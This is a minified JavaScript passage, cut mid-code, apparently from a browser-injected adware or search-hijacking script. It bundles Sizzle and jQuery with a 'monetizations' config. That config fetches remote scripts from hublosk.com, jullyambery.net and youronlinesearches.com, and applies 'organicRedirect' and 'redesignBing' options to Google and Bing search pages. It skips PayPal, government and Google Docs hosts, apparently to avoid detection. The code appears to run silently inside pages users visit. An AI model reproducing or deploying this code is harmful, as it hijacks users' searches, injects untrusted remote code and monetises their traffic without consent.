aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["22c4d87c9433e6bd0d"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/22c4d87c9433e6bd0d.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52689",sid:"",tid:"8900",title:"sdsd"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["22c4d87c9433e6bd0d"];var scriptsToLoad=$$.fromJson("{\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8900x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8900x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52689x8900xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["22c4d87c9433e6bd0d"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var 